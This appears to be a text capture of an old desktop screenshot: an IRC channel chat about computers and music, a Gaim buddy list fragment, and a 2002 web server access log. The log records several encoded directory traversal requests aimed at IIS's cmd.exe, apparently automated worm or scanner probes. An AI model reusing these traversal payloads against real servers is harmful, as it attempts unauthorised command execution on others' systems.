 http://www.pmel.noaa.gov/vents/acoustics/sounds/bloop.wav <-- navy diver underwater fart
@ mns | i have space issues
@ mns | like i need more space
khromy | mns: shoot some people
@ mns | hehe
@ mns | although i like that idea on its own, it's more a problem of having too many computers and not enough
physical space to store them
mackstann | i can break down some walls
mackstann | open it up
mackstann | i'm recently housebroken too
---| << smoothy_ [~smoothy@user-38ldd2l.dialup.mindspring.com] has quit (Ping timeout: 180 seconds)
---| << smoothy [wtf@user-38ldd2l.dialup.mindspring.com] has quit (Ping timeout: 180 seconds)
mackstann | i needz me a sound card
pCPpunk | y0
mackstann | hey
* mackstann slaps pCPpunk around a bit with a large mIRC executeable
@ mns | the new el-p cd is dope
LiquidPC | lalala
mackstann | lsdafj;aslfj
LiquidPC | fuck this
LiquidPC | its been 20 hours and its still extracting ports
LiquidPC | im going to install debian.
---| << LiquidPC [liquidpc@dhcp16626062.indy.rr.com] has quit (Quit: [BX] Reserve your copy of BitchX-1.0c19 for
the Sony Playstation today!)
[19:41] [mackstann(+i)] [3:#macintosh(+nt)] [Act: 1,5,6,7,8]
[#macintosh]:
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:02 -0500] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0"
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:02 -0500] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0"
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:02 -0500] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0"
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:03 -0500] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0"
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:03 -0500] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0"
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:03 -0500] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 4
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:03 -0500] "GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.
12-234-130-9.client.attbi.com - - [16/Jun/2002:00:40:04 -0500] "GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 4
h24-81-152-78.cg.shawcable.net - - [16/Jun/2002:00:44:02 -0500] "GET /pics/gamescreens/ff_tactic
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:41:04 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:41:12 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:41:19 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:41:34 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:41:42 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:41:58 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:42:01 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:42:19 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:42:23 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:42:36 -0500] "GET /tigers
0-1pool238-117.nas6.bettendorf1.ia.us.da.qwest.net - - [16/Jun/2002:01:42:54 -0500] "GET /tigers
^[3^[1
Gaim - Buddy List aterm<6>
File Tools Help
Online Edit Buddies
Buddies (1/18)
dave
IM Info Chat Away